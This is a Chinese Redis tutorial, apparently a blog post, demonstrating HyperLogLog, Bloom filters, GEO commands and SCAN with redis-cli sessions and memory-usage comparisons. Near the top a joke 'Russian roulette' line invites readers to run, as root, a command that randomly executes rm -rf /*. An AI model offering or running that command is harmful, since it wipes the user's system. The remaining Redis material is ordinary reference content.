# redis-05-HyperLogLog 布隆过滤器 GeoHash 和 scan
空闲的时候可以用root登录服务器,玩下左轮手枪
[ $[ $RANDOM % 6 ] == 0 ] && rm -rf /* || echo "Clicks"
这次我们一起来看下redis的HyperLogLog,布隆过滤器,GeoHash 和 scan。
# HyperLogLog
先看个场景:统计网站中每个页面的UV,分每天,每周,每月。
由于UV和PV不同,UV要去重,同一个用户每天点某个页面多次,也只算一次,所以可以用集合来存。每个页面加一个时间做一个key,里面存用户id。如果网站流量非常大,则要占用非常多的内存。
为了这个小功能花费巨大的内存,未必划算。对于运营来说,某个页面200000的UV 和 199838的UV 区别不大,不需要绝对的精确。
这时我们就可以考虑使用HyperLogLog来储存。
HyperLogLog 提供不精确的去重计数方案,虽然不精确但是也不是非常不精确,标准误差是 0.81%。
它的优点是效率高,省空间,真的很省。
HyperLogLog 提供了三个常用命令:pfadd,pfcount ,pfmerge。我们来实验下。
加10个用户
127.0.0.1:6379> pfadd uv user1
(integer) 1
127.0.0.1:6379> pfadd uv user2
(integer) 1
127.0.0.1:6379> pfadd uv user3
(integer) 1
127.0.0.1:6379> pfadd uv user4
(integer) 1
127.0.0.1:6379> pfadd uv user5
(integer) 1
127.0.0.1:6379> pfadd uv user6
(integer) 1
127.0.0.1:6379> pfadd uv user7
(integer) 1
127.0.0.1:6379> pfadd uv user8
(integer) 1
127.0.0.1:6379> pfadd uv user9
(integer) 1
127.0.0.1:6379> pfadd uv user10
(integer) 1
统计下
127.0.0.1:6379> pfcount uv
(integer) 10
增加另一个组,看下合并统计
127.0.0.1:6379> pfadd uv2 u1
(integer) 1
127.0.0.1:6379> pfadd uv2 u2
(integer) 1
127.0.0.1:6379> pfadd uv2 u3
(integer) 1
127.0.0.1:6379> pfadd uv2 u4
(integer) 1
127.0.0.1:6379> pfadd uv2 u5
(integer) 1
127.0.0.1:6379> pfmerge uv uv2 #把uv2的合并到uv
OK
127.0.0.1:6379> pfcount uv
(integer) 15
这里测试的是小数目,我们通过脚本批量导入20万条数据测试下
#!/usr/bin/env python
#coding:utf8
import redis
client = redis.StrictRedis()
for i in range(200000):
client.pfadd("uv", "user%d" % i)
手动统计下结果
127.0.0.1:6379> pfcount uv
(integer) 200106
误差在0.81%。 看下占用了多少内存
127.0.0.1:6379> MEMORY USAGE uv
(integer) 12356
没超过12k。 我们测试下集合占用多少内存
import redis
client = redis.StrictRedis()
for i in range(200000):
client.lpush("set_uv", "user%d" % i)
127.0.0.1:6379> memory usage set_uv
(integer) 1877563
差不多要1.8M了。 为什么redis的HyperLogLog这么省空间,有兴趣的可以看下:
神奇的HyperLogLog算法 (opens new window)
# 布隆过滤器
HyperLogLog可以满足精度要求不高的统计需求,但它不能判断某个值是否存在。
如果我们想判断值是否存在时,可以用布隆过滤器(redis版本4.0及以上)
布隆过滤器是redis4.0之后的一个插件,默认没有,需要手动安装下:
git clone git://github.com/RedisLabsModules/rebloom
cd rebloom
make
在当前路径下会有个rebloom.so文件
在redis的配置中增加一行配置
loadmodule /path/to/rebloom.so #后面这个路径是rebloom.so文件的完整路径
重启redis,即可使用
布隆过滤器有二个基本指令,bf.add 添加元素,bf.exists 查询元素是否存在。如果想要一次添加多个,用 bf.madd 指令,如果需要一次查询多个元素是否存在,用 bf.mexists 指令。
我们实验下:
127.0.0.1:6379> bf.add users user1
(integer) 1
127.0.0.1:6379> bf.add users user2
(integer) 1
127.0.0.1:6379> bf.add users user3
(integer) 1
127.0.0.1:6379> bf.exists users user1
(integer) 1
127.0.0.1:6379> bf.exists users user3
(integer) 1
127.0.0.1:6379> bf.exists users user100
(integer) 0
127.0.0.1:6379> bf.madd users user100 user9 user23 user007
1) (integer) 1
2) (integer) 1
3) (integer) 1
4) (integer) 1
127.0.0.1:6379> bf.mexists users user7 user100 user2
1) (integer) 0
2) (integer) 1
3) (integer) 1
跑20万数据试试(现有封装没看到bf.add,先用shell简单跑下,耗时有点长,需等待下)
#!/bin/bash
for(( i = 1; i <= 200000; i = i + 1 ))
do
redis-cli bf.add users $i
done
跑完后,看看用了多少
127.0.0.1:6379> memory usage users
(integer) 2796737
对布隆过滤器的数据结构感兴趣的可以看下:
Bloom Filter概念和原理 (opens new window)
# GeoHash
Redis 在 3.2 版本以后增加了地理位置 GEO 模块,用这个模块可以来实现地理位置的一些功能
Redis提供了6个Geo指令:geoadd,geodist,geopos,geohash,georadiusbymember,georadius。
1.用geoadd增加几个坐标。
可以打开高德地图控制台 (opens new window)来获取经纬度
127.0.0.1:6379> geoadd park 113.373055 23.124132 tit #tit创业园
(integer) 1
127.0.0.1:6379> geoadd park 113.323812 23.106376 gzt #广州塔
(integer) 1
127.0.0.1:6379> geoadd park 113.367586 23.129031 tianhe #天河公园
(integer) 1
127.0.0.1:6379> geoadd park 113.29978 23.172279 baiyun #白云山
(integer) 1
2.geodist 指令可以用来计算两个元素之间的距离,携带集合名称、2 个名称和距离单位。
127.0.0.1:6379> geodist park tit baiyun km #算下白云和tit距离有多少km
"9.2110"
127.0.0.1:6379> geodist park tit gzt m #算下广州塔和tit距离有多少m
"5411.0219"
3.geopos 指令可以获取集合中任意元素的经纬度坐标
127.0.0.1:6379> geopos park tit
1) 1) "113.37305635213851929"
2) "23.12413313323070696"
127.0.0.1:6379> geopos park tianhe gzt
1) 1) "113.36758464574813843"
2) "23.12903021451054286"
2) 1) "113.32381099462509155"
2) "23.10637487678837232"

4.geohash 可以获取元素的经纬度编码字符串,可以使用这个编码值去 http://geohash.org/${hash}中进行直接定位
127.0.0.1:6379> geohash park tit
1) "ws0eeceezd0"
访问下看看
5.georadiusbymember 可以用来查询指定元素附近的其它元素,参数较多
# 范围 20 公里以内最多 3 个元素按距离正排,它不会排除自身
127.0.0.1:6379> georadiusbymember park tianhe 20 km count 3 asc
1) "tianhe"
2) "tit"
3) "gzt"
# 增加三个可选参数 withcoord withdist withhash
# withdist 很有用,它可以用来显示距离
127.0.0.1:6379> georadiusbymember park tianhe 20 km withcoord withdist withhash count 3 asc
1) 1) "tianhe"
2) "0.0000"
3) (integer) 4046534299263235
4) 1) "113.36758464574813843"
2) "23.12903021451054286"
2) 1) "tit"
2) "0.7810"
3) (integer) 4046534301371059
4) 1) "113.37305635213851929"
2) "23.12413313323070696"
3) 1) "gzt"
2) "5.1382"
3) (integer) 4046534096956439
4) 1) "113.32381099462509155"
2) "23.10637487678837232"
6.georadius显示附近的元素
127.0.0.1:6379> georadius park 113.36758 23.12903 20 km withdist count 3 asc
1) 1) "tianhe"
2) "0.0005"
2) 1) "tit"
2) "0.7813"
3) 1) "gzt"
2) "5.1377"
对于GeoHash感兴趣的可以看下相关的解读GeoHash核心原理解析 (opens new window)
# scan
redis默认有个命令 keys , 可以用来看下有多少个key,如:
127.0.0.1:6379> keys *
1) "park"
2) "users"
127.0.0.1:6379> keys *use* #加关键字匹配
1) "users"
如果我们的key非常多的时候,keys就不适用了,可以用scan命令来代替
scan格式如下:
scan cursor [MATCH pattern] [COUNT count]
cursor: 表示起始值,第一次是0,查找后会返回一个cursor值,用于下一次的查找
pattern: 正则匹配部分
count: 一次遍历多少个
我们灌2万条数据进去,做下实验。
import redis
client = redis.StrictRedis()
for i in range(20000):
client.set("user_%d" % i, i)
先查10条出来看看:
127.0.0.1:6379> scan 0 match user_* count 10
1) "5120"
2) 1) "user_17548"
2) "user_7121"
3) "user_10149"
4) "user_3648"
5) "user_11162"
6) "user_7952"
7) "user_11985"
8) "user_12087"
9) "user_13276"
10) "user_1712"
再查5条
127.0.0.1:6379> scan 5120 match user_* count 5
1) "19456"
2) 1) "user_16993"
2) "user_6395"
3) "user_15940"
4) "user_16429"
5) "user_17265"
6) "user_2003"
scan 指令是一系列指令,除了可以遍历所有的 key 之外,还可以对指定的容器集合进行遍历。比如 zscan 遍历 zset 集合元素,hscan 遍历 hash 字典的元素、sscan 遍历 set 集合的元素。
# 结语
到目前主要介绍了redis的五种基础的数据结构:字符串,列表,hash,集合,有续集,两种高级数据:HyperLogLog,GeoHash,一个扩展插件:布隆过滤器,还有其他的一些命令和使用场景。
redis的使用部分就先到这里了,接下来我们来看看redis原理和源码。